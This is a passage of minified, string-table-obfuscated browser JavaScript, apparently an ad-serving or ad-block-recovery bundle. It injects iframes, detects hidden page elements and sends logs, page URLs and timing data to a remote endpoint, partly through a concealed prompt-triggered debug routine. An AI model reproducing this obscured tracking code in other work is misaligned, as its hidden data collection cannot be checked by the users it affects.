x=document[h(2248)](h(611));x[h(3127)](h(1875),h(2014)),w[h(2711)](x);const k=document[h(2248)](h(1537));var A;if(k[h(1197)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(727)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1222)](A))),k[h(910)]="",(0,m.Hz)(k),k[h(3127)](h(485),h(2669)+i[h(1109)]()),k[h(3127)](h(3106),h(2669)+a[h(1109)]()),k[h(3127)](h(1664),"0"),k[h(3127)](h(580),"0"),k[h(3127)](h(2451),"0"),k[h(3127)](h(843),"no"),k[h(3127)](h(1875),h(2010)),x[h(2711)](k),(window[h(2710)][h(2565)]+window[h(2710)][h(1557)])[h(2025)](h(2236))||h(2284)===p.A[h(609)](h(2236),!1)){const e=document[h(2248)](h(611)),r=e[h(1905)]({mode:h(1081)});e[h(1875)][h(3140)](h(3008),h(995)),e[h(1875)][h(3140)](h(3118),"0"),e[h(1875)][h(3140)](h(2360),"0"),e[h(1875)][h(3140)](h(485),h(569)),e[h(1875)][h(3140)](h(3106),h(569)),e[h(1875)][h(3140)](h(645),h(2947)),e[h(1875)][h(3140)](h(655),h(2311)),e[h(1875)][h(3140)](h(1930),h(564)),e[h(1875)][h(3140)](h(584),h(1634)),e[h(1875)][h(3140)](h(3347),h(1634)),e[h(1875)][h(3140)](h(3201),h(1923));const s=""[h(1959)](o.A[h(727)],h(1007))[h(1959)](window[h(2710)][h(3203)],h(1947))[h(1959)](t);r[h(392)]=h(1758)[h(1959)](t,h(1225))[h(1959)](i,"x")[h(1959)](a,h(2258))[h(1959)](n[h(758)]>0?h(907)[h(1959)](JSON[h(1222)](b,null,2),h(881)):"",h(1090))[h(1959)](s,h(578)),x[h(2711)](e)}return[w,x,k]},y=t=>t[r(2217)]((t=>{const e=r;document[e(3297)](t[e(1943)])[e(2217)]((n=>{const r=e;if(void 0!==t[r(776)]&&t[r(776)]>0)for(let e=0;e<t[r(776)]&&n[r(1264)];++e)n=n[r(1264)];t[r(1043)]?n[r(1043)]():n[r(1875)][r(3140)](r(1930),r(3119),r(1539))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1264)])throw new Error(i(1164));const o=n[i(1770)]("-")[0],s=parseInt(n[i(1770)]("-")[1]);switch(o){case i(2670):e[i(1445)][i(699)]<=s?e[i(2711)](t):e[i(679)](t,e[i(1445)][s]);break;case i(2754):0===e[i(1445)][i(699)]||0===s?e[i(2711)](t):e[i(1445)][i(699)]<=s?e[i(679)](t,e[i(571)]):e[i(679)](t,e[i(1445)][e[i(1445)][i(699)]-s]);break;case i(3080):{let n=e;for(let t=0;t<s&&n[i(3154)];t++)n=n[i(3154)];u.A[i(1281)](t,n);break}case i(3145):{let n=e;for(let t=0;t<s&&n[i(549)];t++)n=n[i(549)];e[i(1264)][i(679)](t,n);break}case i(3400):{let r=e[i(1264)],o=r;if(n[i(1770)]("-")[i(699)]<3)for(let t=0;t<s&&o[i(1130)];t++)o=o[i(1130)];else{const t=parseInt(n[i(1770)]("-")[2]);for(let t=0;t<s&&r[i(1264)];t++)r=r[i(1264)];o=r;for(let e=0;e<t&&o[i(1130)];e++)o=o[i(1130)]}u.A[i(1281)](t,o);break}case i(2891):{let r=e[i(1264)],o=r;if(n[i(1770)]("-")[i(699)]<3)for(let t=0;t<s&&o[i(1170)];t++)o=o[i(1170)];else{const t=parseInt(n[i(1770)]("-")[2]);for(let t=0;t<s&&r[i(1264)];t++)r=r[i(1264)];o=r;for(let e=0;e<t&&o[i(1170)];e++)o=o[i(1170)]}r[i(1264)][i(679)](t,o);break}default:throw new Error(i(1846)[i(1959)](n,i(509)))}},k=(t,e,n)=>{const i=r;if(!document[i(2623)](t))return!1;const o=n[i(1770)]("-")[0],s=parseInt(n[i(1770)]("-")[1]);switch(o){case i(2670):return e[i(1445)][i(699)]<=s?e[i(731)]===t:e[i(1445)][s]===t;case i(2754):return 0===s?e[i(731)]===t:e[i(1445)][i(699)]<=s?e[i(571)]===t:e[i(1445)][e[i(1445)][i(699)]-s-1]===t;case i(3080):{let n=e;for(let t=0;t<s+1&&n[i(3154)];t++)n=n[i(3154)];return n===t}case i(3145):{let n=e;for(let t=0;t<s+1&&n[i(549)];t++)n=n[i(549)];return n===t}case i(3400):{let r=e[i(1264)],o=r;if(n[i(1770)]("-")[i(699)]<3)for(let t=0;t<s+1&&o[i(1130)];t++)o=o[i(1130)];else{const t=parseInt(n[i(1770)]("-")[2]);for(let t=0;t<s&&r[i(1264)];t++)r=r[i(1264)];o=r;for(let e=0;e<t+1&&o[i(1130)];e++)o=o[i(1130)]}return o===t}case i(2891):{let r=e[i(1264)],o=r;if(n[i(1770)]("-")[i(699)]<3)for(let t=0;t<s+1&&o[i(1170)];t++)o=o[i(1170)];else{const t=parseInt(n[i(1770)]("-")[2]);for(let t=0;t<s&&r[i(1264)];t++)r=r[i(1264)];o=r;for(let e=0;e<t+1&&o[i(1170)];e++)o=o[i(1170)]}return o===t}default:throw new Error(i(1846)[i(1959)](n,i(509)))}},A=t=>t[r(541)]((t=>r(1875)!==t[r(1909)][r(2549)]()))[r(1867)]((t=>(t=>{const e=r;if(!document[e(2623)](t))return[!1,""];const n=window[e(1206)](t);return e(3119)===n[e(1930)]?[!0,e(2244)]:e(1029)!==n[e(1485)]?[!0,e(1375)[e(1959)](n[e(1485)])]:e(3119)===n[e(541)]||e(1091)!=typeof n[e(541)]||n[e(541)][e(2025)](e(2518))?parseFloat(n[e(1374)])<.2?[!0,e(1828)[e(1959)](n[e(1374)])]:[!1,""]:[!0,e(1548)[e(1959)](n[e(541)])]})(t)))[r(2942)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1654)][r(499)]((t=>location[r(3203)][r(2070)](t)))},7549:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(3380);var g=function(t){const e=r;return t[t[e(2823)]=0]=e(2823),t[t[e(493)]=1]=e(493),t[t[e(2159)]=2]=e(2159),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(699)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2159)],s=arguments[e(699)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(699)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2167)]=t,this[e(1682)]=i,this[e(703)]=s,this[e(2595)]=a,(0,o.A)(this,e(2100),(function(t){const r=e;for(var i=arguments[r(699)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3198)](),inventoryId:n[r(703)],args:o}})),(0,o.A)(this,e(1518),(()=>{const t=e;window[t(2384)](t(3011),(e=>{const n=t;if(e[n(3086)]&&e[n(3086)][n(810)]===p){if(this[n(1682)]===g[n(493)])return w({inventoryId:this[n(703)],...e[n(3086)]});if(this[n(1682)]===g[n(2823)]&&e[n(3086)][n(703)]){if(n(2697)===e[n(3086)][n(2751)])return b[n(2697)]("["[n(1959)](e[n(3086)][n(703)],"]"),...e[n(3086)][n(2420)]);if(n(421)===e[n(3086)][n(2751)])return b[n(421)]("["[n(1959)](e[n(3086)][n(703)],"]"),...e[n(3086)][n(2420)]);if(n(706)===e[n(3086)][n(2751)])return b[n(706)](e[n(3086)][n(706)],"["[n(1959)](e[n(3086)][n(703)],"]"),...e[n(3086)][n(2420)])}}}))})),(0,o.A)(this,e(3031),(()=>{const t=e,n=async()=>{const t=a1A;if(t(2051)!==window[t(2710)][t(1557)]&&t(933)!==window[t(2710)][t(1557)])return;window[t(2710)][t(1557)]="";const e=prompt(t(582));if(t(2374)===e)return this[t(2595)][t(2217)]((e=>console[t(1869)](...e[t(2420)])));if(t(933)!==e)return;const n=prompt(t(3309)),r=prompt(t(3011)),i=await b[t(2991)](t(1367),null!=n?n:t(3224),null!=r?r:t(3224));alert(t(3107)),window[t(1642)](t(384)[t(1959)](i))};window[t(2384)](t(2348),n),window[t(859)](n,3e3)})),i===g[e(2823)]&&this[e(3031)](),i!==g[e(2823)]&&i!==g[e(493)]||this[e(1518)]()}static[r(2697)](){const t=r;this[t(3256)]();for(var e=arguments[t(699)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3265)][t(2100)](t(2697),...n);if(this[t(3265)][t(1682)]!==g[t(2823)])return w(o);this[t(3265)][t(2595)][t(1273)](o),(l.A[t(2697)]||t(2284)===u.A[t(609)](t(2551),!1))&&console[t(1869)](...n)}static[r(421)](){const t=r;this[t(3256)]();for(var e=arguments[t(699)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3265)][t(2100)](t(421),...n);if(this[t(3265)][t(1682)]!==g[t(2823)])return w(o);this[t(3265)][t(2595)][t(1273)](o),(l.A[t(2697)]||t(2284)===u.A[t(609)](t(2551),!1))&&console[t(421)](...n)}static[r(706)](t){const e=r;this[e(3256)]();for(var n=arguments[e(699)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(3265)][e(2100)](e(706),[t,...i]);if(s[e(706)]=t,this[e(3265)][e(1682)]!==g[e(2823)])return w(s);this[e(3265)][e(2595)][e(1273)](s),(l.A[e(2697)]||e(2284)===u.A[e(609)](e(2551),!1))&&console[e(706)](t,...i)}static[r(1542)](t,e){const n=r;return this[n(3256)](),b[n(2697)](n(1542),t,e),b[n(2697)](n(2358),function(){const t=n;try{const e=performance[t(2171)](t(935));if(0===e[t(699)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2217)]((e=>{const c=t;n++,r+=e[c(2121)],(0===a||a>e[c(2121)])&&(a=e[c(2121)]),u<e[c(2121)]&&(u=e[c(2121)]),e[c(1197)][c(1709)](l.A[c(727)])&&(0,s.EW)(e[c(1197)])&&(0,s.sH)(e[c(1197)])[c(2646)][c(1709)](l.A[c(727)])&&(i++,o+=e[c(2121)],(0===d||d>e[c(2121)])&&(d=e[c(2121)]),m<e[c(2121)]&&(m=e[c(2121)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2991)](t,e,e)}static async[r(2991)](t,e,n){const i=r;this[i(3256)]();const o=this[i(3265)][i(2595)][i(1867)]((t=>({...t,timestamp:Math[i(1088)](t[i(1617)]/1e3)}))),u=c.A[i(1969)](JSON[i(1222)](o)),p=await(0,m.C8)(this[i(3265)][i(2167)],l.A[i(727)])?(0,m.XV)(l.A[i(727)],0):l.A[i(727)],g=new URL(""[i(1959)](p,i(2464)));return g[i(458)][i(2762)](i(1260),l.A[i(1260)]),g[i(458)][i(2762)](i(1223),t),g[i(458)][i(2762)](i(2614),e),g[i(458)][i(2762)](i(3011),n),g[i(458)][i(2762)](i(2672),location[i(1218)]),g[i(458)][i(2762)](i(2062),(0,d.z3)()[i(1109)]()),g[i(458)][i(2762)](i(3233),(await(0,h.H4)())[i(1109)]()),g[i(458)][i(2762)](i(660),f.A[i(2770)](16,16)),(await a.G[i(2102)](i(1888),(0,s.Wq)({protectUrlContext:this[i(3265)][i(2167)],url:g,endpoint:p}),u))[i(2387)]}}i=b,(0,o.A)(b,r(3265),void 0),(0,o.A)(b,r(3357),(t=>i[r(3265)]=new i(t,g[r(2823)]))),(0,o.A)(b,r(3123),((t,e)=>i[r(3265)]=new i(t,g[r(493)],e))),(0,o.A)(b,r(3256),(()=>{const t=r;i[t(3265)]||(i[t(3265)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(3118)][e(1364)];){n=n[e(3156)][e(1364)];try{t[e(810)]=p,n[e(1715)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{K:()=>i});const i=r(2164)[r(1959)](r(737),r(1095))},11:(w,T,n)=>{"use strict";n.d(T,{I:()=>W,i:()=>f});var Q=n(9141),r=n(5180),V=n(5281),B=n(1783),D=n(7549);const f=()=>{const t=a1A;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5b